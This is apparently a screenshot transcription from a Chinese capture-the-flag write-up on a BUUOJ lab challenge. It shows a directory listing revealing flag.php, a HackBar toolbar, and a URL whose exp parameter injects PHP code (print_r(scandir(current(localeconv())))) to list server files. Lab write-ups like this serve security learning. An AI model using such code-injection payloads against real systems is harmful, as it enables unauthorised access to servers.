 flag在哪里呢？
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://a0d772ee-8237-485a-a77e-a38116907a15.node4.buuoj.cn:81/?exp=print_r(scandir(current(localeconv())));